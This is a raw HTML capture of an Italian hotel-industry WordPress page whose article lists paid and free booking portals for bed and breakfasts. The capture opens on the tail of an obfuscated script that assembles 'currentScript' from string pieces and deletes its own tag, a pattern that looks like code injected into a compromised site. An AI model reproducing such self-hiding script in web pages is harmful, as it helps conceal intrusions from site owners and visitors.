(_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6032 single-format-standard wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js i-migliori-siti-per-bed-and-breakfast global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_49986></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_80783></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div> <script type=text/javascript id=src-mltchnl src=https://form-multichannel.emailsp.com/forms/3839/match/634c9656-fd67-49c2-af5d-b73f9fb56f60/43422></script> <div id=frm-mltchnl></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in News Ultime Notizie" class=entry-crumb href=https://www.direzionehotel.it/category/ultime-notizie/ >News Ultime Notizie</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>I migliori siti per bed and breakfast</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><article id=post-6032 class="post-6032 post type-post status-publish format-standard has-post-thumbnail category-ultime-notizie" itemscope itemtype=https://schema.org/Article><div class=td-post-header><ul class=td-category><li class=entry-category><a href=https://www.direzionehotel.it/category/ultime-notizie/ >News Ultime Notizie</a></li></ul><header class=td-post-title><h1 class="entry-title">I migliori siti per bed and breakfast</h1><div class=td-module-meta-info> <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2021-02-08T09:30:23+01:00 >8 Febbraio 2021</time></span></div></header></div><div class=td-post-content><div class=td-post-featured-image><a href=https://www.direzionehotel.it/wp-content/uploads/2021/02/bed-and-breakfast-1431775_640.jpg data-caption><img width=640 height=426 class="entry-thumb td-modal-image lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20426'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/02/bed-and-breakfast-1431775_640.jpg data-srcset="https://www.direzionehotel.it/wp-content/uploads/2021/02/bed-and-breakfast-1431775_640.jpg 640w, https://www.direzionehotel.it/wp-content/uploads/2021/02/bed-and-breakfast-1431775_640-600x399.jpg 600w, https://www.direzionehotel.it/wp-content/uploads/2021/02/bed-and-breakfast-1431775_640-300x200.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2021/02/bed-and-breakfast-1431775_640-631x420.jpg 631w" data-sizes="(max-width: 640px) 100vw, 640px" alt title=bed-and-breakfast-1431775_640></a></div><h1><span class=ez-toc-section id=I_migliori_siti_per_bed_and_breakfast></span><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;siti per bed and breakfast&quot;}" data-sheets-userformat={&quot;2&quot;:8767,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16776960},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:[null,2,0]},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:[null,2,0]},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:[null,2,0]},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:[null,2,0]},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;12&quot;:0,&quot;16&quot;:14}>I migliori siti per bed and breakfast</span><span class=ez-toc-section-end></span></h1><div id=ez-toc-container class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class=ez-toc-title-container><p class=ez-toc-title style=cursor:inherit>Indice argomenti</p> <span class=ez-toc-title-toggle></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-1" href=#I_migliori_siti_per_bed_and_breakfast >I migliori siti per bed and breakfast</a><ul class=ez-toc-list-level-2 ><li class=ez-toc-heading-level-2><a class="ez-toc-link ez-toc-heading-2" href=#Alcuni_dei_siti_e_portali_a_pagamento >Alcuni dei siti e portali a pagamento</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href=#Alcuni_dei_siti_e_portali_gratuiti >Alcuni dei siti e portali gratuiti</a></li></ul></li></ul></nav></div><article class="post-676 post type-post status-publish format-standard has-post-thumbnail category-marketing entry" aria-label="Siti e portali turistici gratuiti e a pagamento in cui pubblicizzare un B&amp;B"><header class=entry-header><p class=entry-meta>La sfida principale per ogni titolare di bed and breakfast è quella di trovare le strategie ottimali per <strong>promuovere la propria struttura</strong>. Sappiamo bene che il canale più importante e potente è Internet ed in questo articolo vediamo nel dettaglio alcuni dei migliori siti per <a href=https://www.direzionehotel.it/le-3-mosse-per-riempire-il-tuo-bed-and-breakfast/ >bed and breakfast</a>. Fondamentale è diversificare su <strong>più canali</strong> la presenza del proprio bed and breakfast. Non bisogna fermarsi solamente a quelli gratuiti, ma soprattutto prendere in considerazione quelli che offrono un canone annuale, dato che questi ultimi hanno maggiori probabilità di portare <strong>prenotazioni dirette</strong>.</p></header><p>I <strong>siti di booking</strong> ed i <strong>portali turistici</strong> hanno come obiettivo quello di far crescere il numero di clienti e di prenotazioni. I primi svolgono la funzione di intermediari ed offrono un servizio di prenotazione online (come le OTA Booking, Expedia, ecc&#8230; che trattengo una commissione su ogni prenotazione), i secondi danno visibilità alla struttura e spesso la possibilità di inserire un <strong>link di collegamento alla propria pagina</strong> per permettere di eseguire <a href=https://www.direzionehotel.it/aumentare-le-prenotazioni/ >prenotazioni dirette</a>.</p><figure id=attachment_6047 aria-describedby=caption-attachment-6047 style="width: 300px" class="wp-caption aligncenter"><a href=https://www.direzionehotel.it/wp-content/uploads/2021/02/I-migliori-siti-per-bed-and-breakfast.jpg><img fetchpriority=high decoding=async class="wp-image-6047 size-medium lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20260'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/02/I-migliori-siti-per-bed-and-breakfast-300x260.jpg alt="siti per bed and breakfast" width=300 height=260 data-srcset="https://www.direzionehotel.it/wp-content/uploads/2021/02/I-migliori-siti-per-bed-and-breakfast-300x260.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2021/02/I-migliori-siti-per-bed-and-breakfast-600x519.jpg 600w, https://www.direzionehotel.it/wp-content/uploads/2021/02/I-migliori-siti-per-bed-and-breakfast-485x420.jpg 485w, https://www.direzionehotel.it/wp-content/uploads/2021/02/I-migliori-siti-per-bed-and-breakfast-534x462.jpg 534w, https://www.direzionehotel.it/wp-content/uploads/2021/02/I-migliori-siti-per-bed-and-breakfast.jpg 640w" data-sizes="(max-width: 300px) 100vw, 300px"></a><figcaption id=caption-attachment-6047 class=wp-caption-text>siti per bed and breakfast</figcaption></figure><h2 class="entry-content"><span class=ez-toc-section id=Alcuni_dei_siti_e_portali_a_pagamento></span>Alcuni dei siti e portali a pagamento<span class=ez-toc-section-end></span></h2><ul> <li><strong>BBPlanet: </strong>portale non solamente per bed and breakfast ma anche per case vacanze, residence, agriturismi. Al momento della iscrizione, che è gratuita, si ottiene una scheda completa di descrizione, servizi offerti, mappa, galleria immagini. La commissione è del 15% su ogni prenotazione.</li> <li><strong>Bed-and-breakfast.it: </strong>è sicuramente tra i più diffusi in Italia. Mediante il pagamento di un canone annuale, si accede ad un pacchetto molto completo di servizi tra cui: link al sito ed ai social, booking engine, channel manager e sito web gratuiti, virtual pos.</li> <li><strong>Vrbo.com/it:</strong> fa parte del gruppo Homeaway. Permette ad host privati di iscriversi descrivendo nel dettaglio la proprietà, mette in contatto i gestori con viaggiatori da tutto il mondo e di usare la piattaforma per gestire prenotazioni e pagamenti online.</li></ul><h2 class="entry-content"><span class=ez-toc-section id=Alcuni_dei_siti_e_portali_gratuiti></span>Alcuni dei siti e portali gratuiti<span class=ez-toc-section-end></span></h2><ul> <li><strong>Bb30.it:</strong> permette ai gestori di Bed and Breakfast economici nei quali è possibile alloggiare con un prezzo di 30€ a notte a persona di registrare gratuitamente la loro struttura. Gli alloggi sono suddivisi per Regione, Provincia e città con speciale attenzione ai punti di interesse ed eventi.</li> <li><strong>Bnbsurfer.com: </strong>è un portale della compagnia Quattro S.r.l. di Salerno e piattaforma di prenotazione che consente alle strutture ricettive e ai loro potenziali clienti di comunicare tra loro in tempo reale, in particolare per quanto riguarda opzioni di risparmio.</li></ul><ul> <li><strong>Bbitalia.it: </strong>è il più grande circuito Italiano di B&amp;B. Ricco di foto, descrizioni ed informazioni per soddisfare ogni tipo di ricerca ed in grado di effettuare prenotazioni online.</li></ul><p>La lista sia dei siti a pagamento che di quelli gratuiti è molto più lunga. Il web infatti offre infinite possibilità ed è quindi bene per il titolare del B&amp;B definire quali siano i propri bisogni e necessità. In particolare conoscere il <strong>pubblico target</strong> a cui ci si vuole rivolgere, per sfruttare al massimo le opportunità offerte dai siti e portali turistici che siano più adatte ad ogni singola struttura.</p><div align=center></div></article></div><footer><div class=td-post-source-tags></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class=td-post-next-prev-content><span>Articolo precedente</span><a href=https://www.direzionehotel.it/in-attesa-di-unestate-covid-free-un-piano-vaccinale-per-il-comparto-turistico/ >In attesa di un’estate Covid-free: un piano vaccinale per il comparto turistico</a></div></div><div class=td-next-prev-separator></div><div class="td-block-span6 td-post-next-post"><div class=td-post-next-prev-content><span>Articolo successivo</span><a href=https://www.direzionehotel.it/visibility-booster-di-booking-cose/ >Visibility Booster di Booking cos&#8217;è</a></div></div></div><div class=author-box-wrap><a href=https://www.direzionehotel.it/author/irene/ aria-label=author-photo><img alt='Irene Gazzetta' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/1091bc0c34b71823d2eb069436b407fa3c1dc4610305f3457f05745caa84804e?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1091bc0c34b71823d2eb069436b407fa3c1dc4610305f3457f05745caa84804e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazy' height=96 width=96 decoding=async></a><div class=desc><div class="td-author-name vcard author"><span class=fn><a href=https://www.direzionehotel.it/author/irene/ >Irene Gazzetta</a></span></div><div class=td-author-url><a href=https://www.direzionehotel.it>https://www.direzionehotel.it</a></div><div class=td-author-description></div><div class=td-author-social></div><div class=clearfix></div></div></div>	 <span class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta itemprop="name" content="Irene Gazzetta"><meta itemprop="url" content="https://www.direzionehotel.it/author/irene/"></span><meta itemprop="datePublished" content="2021-02-08T09:30:23+01:00"><meta itemprop="dateModified" content="2021-02-10T17:39:03+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.direzionehotel.it/i-migliori-siti-per-bed-and-breakfast/"><span class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png"></span><meta itemprop="name" content="Direzione Hotel"></span><meta itemprop="headline " content="I migliori siti per bed and breakfast"><span class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/02/bed-and-breakfast-1431775_640.jpg"><meta itemprop="width" 